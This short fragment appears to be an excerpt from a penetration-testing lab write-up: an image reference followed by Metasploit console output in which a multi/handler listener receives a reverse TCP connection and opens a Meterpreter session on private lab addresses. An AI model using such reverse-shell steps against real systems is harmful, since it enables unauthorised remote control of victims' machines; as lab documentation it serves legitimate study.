 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:2222
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.10:2222 → 10.0.2.15:49548) at 2023-03-15 08:32:00 +0100
meterpreter >